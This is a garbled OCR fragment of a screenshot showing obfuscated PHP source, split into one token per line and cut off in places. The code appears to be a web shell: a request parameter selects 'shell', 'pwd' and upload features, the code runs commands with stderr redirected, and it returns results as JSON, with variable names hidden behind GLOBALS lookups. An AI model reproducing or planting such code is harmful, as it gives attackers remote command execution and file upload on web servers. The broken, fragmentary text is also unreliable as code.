
."
),
"cwd"
=>getcwd());}}
if
(
isset
(
$_GET
[
"feature"
])){
$nuzc
response"
;
switch
(
$_GET
[
"feature"
]){
case
"shell"
:${
$nuzcvy
zaksgl"
]})){${${
"GLOBALS"
}[
"rqrzaksgl"
]}.=
" 2>&1"
;}${${
"
qrzaksgl"
]},
$_POST
[
"cwd"
]);
break
;
case
"pwd"
:${${
"GLOBALS"
LS"
}[
"vmsnqxvqmue"
]}=featureHint(
$_POST
[
"filename"
],
$_PO
}=featureUpload(
$_POST
[
"path"
],
$_POST
[
"file"
],
$_POST
[
"cw
tion/json"
);
echo
 json_encode(${
$kjjxbxqtkp
});
die
();}
echo
ice-width, initial-scale=1.0\" />
